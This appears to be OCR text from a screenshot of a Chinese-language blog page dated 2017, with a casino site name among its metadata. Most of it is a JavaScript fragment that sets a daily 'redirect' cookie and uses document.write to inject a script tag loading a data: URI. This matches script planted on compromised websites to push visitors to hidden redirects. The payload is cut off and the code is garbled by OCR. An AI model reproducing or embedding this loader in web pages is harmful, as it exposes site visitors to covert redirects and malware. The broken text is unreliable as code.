
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2017-06-17
好野娛樂城
者
佈
類
日